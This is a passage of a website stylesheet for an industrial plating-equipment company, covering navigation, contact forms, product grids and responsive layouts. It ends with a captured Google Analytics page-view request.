	background:#29251b;
}

nav .nav-icon svg, nav .home-icon svg{
	fill:#fff;
	width:28px;
	height:28px;
}


nav .nav-icon{
	display:none;
}


nav .menu{
	float:right;
}
nav .menu{
	list-style:none;
	margin-top:6px;
}
nav .menu li{
	font-size:1.125em;
	text-transform:uppercase;
	display:inline-block;
}
nav .menu li a{
	display:block;
	padding:4px 20px;
	text-decoration:none;
	color:#fff;
}
nav .menu li a:hover{
	background:#29251b;
}

.logo-mark svg{
	width:235px;
	height:235px;
}

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar .form-wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar form .col-1-2{
	display:inline-block;
	width:45%;
	margin-right:5%;
	padding:0;
	vertical-align:top;
}

.contactform-bar form .col-1-2.last {
	margin-right: 0;
	}
	
.contactform-bar form .wpcf7-text, .contactform-bar form .wpcf7-textarea{
	padding:20px 25px;
	border:none;
	font-size:1.125em;
	width:100%;
}

.contactform-bar form .wpcf7-text{
	margin-bottom:40px;
}

.contactform-bar form .wpcf7-text.phone{
	margin-bottom:0;
}
.contactform-bar form .wpcf7-submit{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.contactform-bar form .ajax-loader{
	display:none;
}

.contactform-bar form .wpcf7-submit:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


.contactform-bar form .wpcf7-recaptcha{
	display:inline-block;
}


.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}




.home-content{
	padding:25px 0;
	
}

.home-content h1{
	color:#5b656e;
	font-size:2.250em;
	text-align:center;
	line-height:1em;
}

.home-content .col-1-3{
	float:left;
	width:30%;
	margin-right:4%;
	text-align:center;
}
.home-content .col-2-3{
	float:left;
	width:65%;
	margin-top:25px;
}
.home-content .col-1-3 img{
	width:100%;
	height:auto;
	max-width:350px;
}
.home-content .col-2-3.home-text{
	padding:0;
	margin:0;
	width:64%;
	color:#838383;
}
.home-content .col-1-3.home-contact{
	margin:0 0 0 4%;
	text-align:right;
	float:right;
	color:#8b8b8b;
	font-weight:500;
	border-left:1px solid #dedede;
}
.home-content .col-1-3.home-contact h2{
	margin-top:0;
}


.home-products{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.product-cats{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.home-products .wrapper{
	padding:0 5.833333333333333%;
	}
.home-products .col-1-3{
	width:30%;
	float:right;
}
.home-products .col-2-3{
	width:65%;
	float:left;
	color:#ece1c3;
}
.home-products h3{
	font-weight:700;
	font-size:1.5em;
	line-height:1.150em;
	color:#fff;
}
.home-products h4{
	font-weight:normal;
	font-size:1.250em;
	color:#fff;
}
.home-products .menu-product-menu-container ul{
	list-style:none;
}
.home-products .menu-product-menu-container ul li a{
	display:block;
	padding:6px 18px;
	color:#443f31;
	background:#cdbe96;
	margin-bottom:4px;
	text-decoration:none;
}
.home-products .menu-product-menu-container ul li a:hover{
	background:#1a212c;
	color:#fff;
}

.content .product-cats h1{
	color:#fff;
}

.products-page-list li.box, .home-products li.box{
	display:inline-block;
	width:28.705440900562852%;
	margin-top:40px;
	margin:0 1.156973108192621%;
	border:12px solid #fff;
	text-align:left;
	vertical-align: bottom;
	margin-top:25px;
	max-width:306px;
	min-width:280px;
}

.products-page-list li.box img, .home-products li.box img{
	width:100%;
	height:140px;
	overflow:hidden;
}

.products-page-list li.box a, .home-products li.box a{
	display:block;
	text-decoration:none;
	color:#3a321c;
	background:#efebe1;
	height:350px;
}

.products-page-list  li.box a span, .home-products li.box a span{
	display:block;
	padding:15px 20px;
	font-weight:500;
}
.products-page-list li.box a span.text, .home-products li.box a span.text,
.products-page-list li.box a:hover span.text, .home-products li.box a:hover span.text{
	display:block;
	color:#5b5b5b;
	padding:0 10px;
	height:100px;
	font-weight:normal;
}

.home-products li.box a span.text span.title{
	color:#5b656e;
	padding:0;
	margin:0;
}

.products-page-list li.box a:hover, .home-products li.box a:hover{
	background:#1a212c;
}
.products-page-list li.box a:hover span, .home-products li.box a:hover span{
	color:#fff;
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.products-page-list li.box a span.learn, .home-products li.box a span.learn{
	font-weight:normal;
	font-size:.875em;
	margin:10px 0 0 0;
	padding:0;
	color:#969696;
}

footer{
	background:#1a212c;
	padding:70px 0;
}

footer .logo-mark{
	width:140px;
	height:140px;
	margin:0 auto;
}
footer .logo-mark svg{
	width:140px;
	height:140px;
}
footer .tel{
	font-size:1.750em;
	color:#6f7681;
	text-align:center;
	font-weight:500;
	margin-top:25px;
}
footer .footer-menu ul{
	list-style:none;
	margin:25px 0;
}
footer .footer-menu li{
	display:inline;
}
footer .footer-menu li a{
	color:#d4d9e4;
	text-decoration:none;
	text-transform:capitalize;
	font-size:1.125em;
	font-weight:normal;
	padding:8px 12px;
}
footer .footer-menu li a:hover{
	color:#fff;
	background:#3b4a61;
}
.copyright{
	color:#5a616c;
	font-size:.875em;
}


.content{
	padding:50px 0 0 0;
    color: #838383;
}
.content .wrapper{
	padding:0  5.833333333333333%;
}
.content h1{
  color: #5b656e;
  font-size: 2.250em;
  text-align: center;
  line-height: 1em;
}

.content ul.standard-list{
	margin:0 20px;
}


#map{
	width:100%;
	height:300px;
}


.featured-image{
	text-align:center;
}

.featured-image img{
	background:#fff;
	padding:14px;
	border:1px solid #eeeeee;
}

/* custom css 4-6 */
nav .menu li{font-size: 17px;}
nav .menu li a{padding: 4px 13px;}
.content ul{margin: 0 0 0 18px;}
#menu-product-menu{margin: 0 0 0 18px;}

.wpcf7 form .wpcf7-response-output {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #00a0d2;
    color: #fff;
}

@media only screen and (max-width: 1280px){
	header .logo-mark{top: 25px;}
}
@media only screen and (max-width: 1150px){
	nav .menu{margin-left: 30px;}
}

@media only screen and (max-width: 1080px){


	header .logo-text{
	
		font-size:1.750em;
		line-height:.750em;
		
	}

	header .product-list{
		margin-left:50px;
	}
	.home-content h1{
		font-size:1.750em;

	}


}

@media only screen and (max-width: 980px){

	.contactform-bar .form-wrapper{
		width:100%;
	}
	.home-content h1{
		text-align:left;
	}
	.home-content .col-1-3{
		width:20%;
	}
	.home-content .col-2-3{
		width:75%;
		margin-top:0;
	}
	.home-content .col-2-3.home-text {
		font-size:.875em;
		width:65%
	}
	.home-content .col-1-3.home-contact {
		width:30%;
	}
	
	
	
}

@media only screen and (max-width: 935px){
	nav .menu {
		margin-bottom:6px;
	}
	nav .menu li{
		font-size:1.000em;
	}
	nav .menu li a{
		display:block;
		padding:4px 15px;
		text-decoration:none;
		color:#fff;
	}
	header{
		padding:0;
	}
	header .logo-mark {
		text-align:center;
		position:relative;
		top:10px;
		
	}
	header .product-list{
		display:none;
	}
	
	header .logo-text{
		text-align:right;
		float:none;
		text-align:center;
		padding:25px 0;
	}
}



@media only screen and (max-width: 875px){
	.home-content .col-2-3, .home-content .col-1-3,  .home-content .col-2-3.home-text, .home-content .col-1-3.home-contact {
		width:100%;
		float:none;
		margin:0;
	}
	.home-products .col-2-3{
		width:50%;
	}
	.home-products .col-1-3 {
		width:45%;
	}
	.home-products h3 {
		font-size:1.250em;
	}
	.home-content .col-1-3.home-contact {
		text-align:center;
		border:0;
		margin-top:25px;
	}	
	.col-1-2{
		width:100%;
		float:none;
		margin-right:0;
	}
}

@media only screen and (max-width: 740px){

	
	.home-products .col-2-3{
		width:100%;
		float:none;
	}
	.home-products .col-1-3 {
		width:100%;
		float:none;
	}
	.contactform-bar form .col-1-2 {
		width:100%;
		float:none;
		margin:0 0 41px 0;
	}
}


@media only screen and (max-width: 700px){
	nav .menu {
		display:none;
	}	
	
	nav .nav-icon{
		display:block;
		width:46px;
	}	
	
	nav .nav-icon.active{
		background:#29251b;
	}
	nav .nav-icon.active svg{
		fill:#ffffff;
	}
	
	nav .menu.active{
		width:100%;
		position:relative;
		display:block;
		z-index:100;
	}
	
	nav .menu li{
		width:100%;
		float:none;
		display:block;
		text-align:left;
		margin:0;
		border-top:1px solid #5e5744;
	}

	nav .menu li:first-child{
		border:none;
	}
	
	nav .menu li a{
		display:block;
		position:relative;
		color:#fff;
		text-decoration:none;
		font-size:1.100em;
		padding:15px 0 15px 20px
	}

	nav .menu li:hover a{
		color:#fff;
	}
nav .menu{margin-left: 0px;}
}
@media only screen and (max-width: 360px){
	header .logo-text{font-size:1.500em;}
}


.last {
	margin-right: 0;
	}

.last+* {
	clear: both;
	}
	
.cntr{
	text-align:center;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
	}

.clearfix:after {
    clear: both;
	}

.clearfix {
    *zoom: 1;
	}
	
/*WordPress Default CSS*/

.alignleft, img.alignleft {margin-right: 1.5em; display: inline; float: left; }
.alignright, img.alignright {margin-left: 1.5em; display: inline; float: right; }
.aligncenter, img.aligncenter {margin-right: auto; margin-left: auto; display: block; clear: both; }
	
/* Custom Css @ss 2-6 */
.product_list_sec{padding: 50px 0 30px;
    background: url(/wp-content/uploads/2015/05/background.jpg) 50% 0 no-repeat #443e32 fixed;}
.product_box_wrap{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin: 0 -10px;}
.product_box{display: inline-block;width: calc(33.3333% - 20px);margin: 0 10px 20px;border: 10px solid #fff;-webkit-box-sizing: border-box;box-sizing: border-box;background: #efebe1;}
.product_box a{display: block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:10px 10px;font-weight: 700;font-size: 20px;}
.product_box a:hover{background: #416eb3;color: #fff;}

/*product listing */
.post_box_wrap{padding: 40px 0;}
.post_description{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;width: 100%; background: #e2e2e2;padding: 20px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.post_desc_left{display: inline-block;width: 15%;}
.post_desc_right{display: inline-block;width: 85%;text-align: right;}
.post_desc_right p{margin: 0;}

.post_description:not(:last-child){margin: 0 0 20px;}
.post_description .readmore_btn{display: inline-block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:5px 15px;font-weight: 700;font-size: 14px;border-radius: 3px;}
.post_description .readmore_btn:hover{background: #416eb3;color: #fff;}
.post_description h3{margin: 0 0 15px;font-size: 21px;}
.post_description h3 > a{text-decoration: none;color: #000;}
.product_box.extra_plating{width: 100%;}

/* Single Product */
.product_single_temp{padding: 50px 0;}
.product_single_temp h1{text-align: center;margin: 0px 0 30px;padding: 0 0 30px;border-bottom: 1px solid rgba(59, 74, 97 ,0.5);color: #3b4a61;}
.single-product h2{font-size: 21px;margin: 0 0 15px;}
.single-product .entry-content ul{margin: 0 0 15px 17px;}
.single-product .entry-content ul li > strong:first-child{color: #FF9800;font-weight: 500;}

.home-products ul li{color: #FF9800;}
.home-products ul li a{color: #FF9800;text-decoration: none;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.home-products ul li a:visited{color: #FF9800;}
.home-products ul li a:hover{color: #FF9800;text-decoration: underline;}
.single-product_new .content{padding: 50px 0;}

.site_breadcrumb{margin: 0 0 10px;color: #FF9800;font-weight: 500;}
.site_breadcrumb a{display: inline-block;color: #FF9800;text-decoration: none;font-weight: 500;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.site_breadcrumb a:hover{color: #3b4a61;text-decoration: underline;}

.home-products li.box a span.text{line-height: 1.2;}
.home-products li.box a span.text > br{display: none;}
.home-products li.box a span.text .title{margin: 0 0 10px !important;display: block;font-size: 21px;line-height: 1;}
.home-products li.box a span.text .learn{margin:10px 0 0;color:#797878;}
.products-page-list li.box a:hover span.text .learn{color:#525252}
.products-page-list li.box a:hover, .home-products li.box a:hover {background: #cacaca;}
.home-products ul li a:hover{text-decoration: none;}

#menu ul .menu-item{position: relative;}
#menu ul .menu-item:after{position:absolute;height:100%;width: 1px;right: 0;top: 0;background: #fff;content: "";background: rgba(255,255,255,0.3);}
#menu ul .menu-item:last-child:after{display: none;}
.post_thumbnail_sc img{display: block;width: auto;max-width: 100%;height: auto;}
.lcp_catlist h2 a{color: #000;text-decoration: none;}
.lcp_catlist h2 a:hover,.lcp_catlist h2 a:visited{color: #000;text-decoration: none;}

.post_desc_right_cont {background: #ffffff;padding: 10px;border-radius: 15px;border: 2px solid #443e32;}
.post_desc_right_cont p {color: #443e32;}

/* Blog CSS */
.blogcont .col-1-3{width:26%;display:inline-block;vertical-align:top;margin: 0 0% 0% 2%;}
.blogcont .col-2-3{width:70%;display:inline-block;vertical-align:top;}
h2.entry-title { margin: .55em 0; }
.entry-title a { text-decoration: none;color: #5b656e; }
.xoxo {list-style: none;}
#sidebar a {text-decoration: none;color: #5b656e;	}

.latest_news_sec{padding: 40px 0;}
.latest_news_sec h2{color: #5b656e;margin:0 0 30px;font-size: 1.875em;font-weight: 700;line-height: 1.2;border-bottom: 1px solid #5b656e;padding: 0 0 15px;text-align: center;}
.latest_news_sec a{color: #5b656e;font-size: inherit;text-decoration: none;}
.latest_news_sec a{color: #5b656e;text-decoration: none;}
.latest_news_sec h3{font-size: 20px;margin: 0 0 10px}
.latest_news_sec .news_btn{display: inline-block;text-transform: capitalize;color: #fff;background: #3b4a61;font-size: 16px;padding: 8px 20px;text-decoration: none;}
.latest_news_sec .news_btn:hover{background: #416eb3;color: #fff;}
.latest_news_sec .news_btn:visited{color: #fff;}

.product_column{padding: 40px 0;background: #e5e5e5;}
.prod_block_sec{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.block_sec{display: inline-block;text-align: center;width: 48%;text-decoration: none;background: #fff;padding: 20px 15px;}
.block_sec h3{color:#5b656e;font-size: 20px;font-weight: 700;text-transform: capitalize;margin: 0 0 15px;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover h3{color:#ff8c20;text-decoration: none;}
.block_sec img{display: inline-block;width: 100%; max-width: 300px;height: auto;border: 5px solid #e0dddd;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover img{-webkit-box-shadow: 3px 3px 9px rgba(0,0,0,0.5);box-shadow: 3px 3px 9px rgba(0,0,0,0.5);}
.home-products .categoy_box_sec li.box {width: 23%;margin: 25px 0.49% 0;min-width: 200px;}
.home-products .categoy_box_sec_con h3{color: #443e32;}

.post_sidebar a {text-decoration: none;color: #5b656e;}
.post_sidebar ul li{list-style-type: circle;}
.post_sidebar{padding: 0 0 15px;}

@media (max-width:980px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(33.3333% - 10px);margin: 0 5px 20px;border-width: 7px;}
    .product_box a{padding:10px 5px;font-size: 17px;}

    .blogcont .col-1-3, .blogcont .col-2-3 {width: 100%;display: block;margin: 0 auto 1.5em 0;}
    .latest_news_sec{padding: 35px 0;}
    .latest_news_sec h2{margin:0 0 20px;font-size: 26px;}
    .latest_news_sec .news_btn{font-size: 15px;}
    
    .home-products .categoy_box_sec li.box {width:  28.705440900562852%;margin: 25px 1.156973108192621% 0;min-width: 240px;}
 
}
@media (max-width:767px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(50%  - 10px);margin: 0 5px 20px;border-width: 7px;}
    
    .block_sec h3{font-size: 18px;}
    
}
@media (max-width:600px){
    .product_list_sec{padding: 40px 0 20px;}
    .product_box_wrap{margin: 0;}
    .product_box{width: 100%;max-width: 340px;margin: 0 auto 20px;display: block;border-width: 5px;}
    
    .post_box_wrap{padding: 40px 0;}
    .post_description h3{margin: 0 0 15px;font-size: 18px;}
    
    /* Single Product */
    .product_single_temp{padding: 40px 0;}
    .product_single_temp h1{margin: 0px 0 20px;padding: 0 0 20px;font-size: 22px;}
    .product_single_temp .entry-content h2{font-size: 19px;margin: 0 0 15px;}
    .single-product_new .content{padding: 40px 0;}
    
    .post_description{display: block;}
    .post_desc_left{display: block;width: 100%;}
    .post_desc_right{display: block;width: 100%;margin-top: 10px;text-align: left;}
    
    .latest_news_sec{padding: 30px 0;}
    .latest_news_sec h2{font-size: 24px;}
    .latest_news_sec h3{font-size: 17px;}
    .product_column{padding: 30px 0;}
    .prod_block_sec{display: block;max-width: 380px;margin: 0 auto;}
    .block_sec{display: block;width: 100%;margin: 0 0 30px;}
    .block_sec:last-child{margin: 0;}
    
    .home-products .categoy_box_sec li.box{min-width: 270px;width: 90%;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1813543835&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fautomatic-plating-lines%2F&ul=en-us%40posix&dt=Automatic%20Plating%20Lines%20-%20American%20Chemical%20%26%20Equipment&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=868460963&gjid=1646354299&cid=609631049.1766325014&tid=UA-65563828-1&_gid=107915481.1766325014&_r=1&_slc=1&z=1016076082
body_size: -450
content:
2,cG-KZHE9VR3L5